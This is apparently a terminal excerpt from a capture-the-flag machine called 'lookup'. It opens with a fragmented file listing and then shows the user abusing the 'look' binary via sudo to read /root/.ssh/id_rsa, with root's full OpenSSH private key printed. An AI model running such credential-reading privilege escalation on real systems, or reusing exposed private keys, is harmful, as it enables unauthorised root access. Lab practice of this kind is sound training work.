 txt
txt
ansible.txt
azureu
txt
txt
mysql.txt
orac
txt
txt
test.txt
thislog
think@lookup:~$ sudo look '' /root/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
think@lookup:~$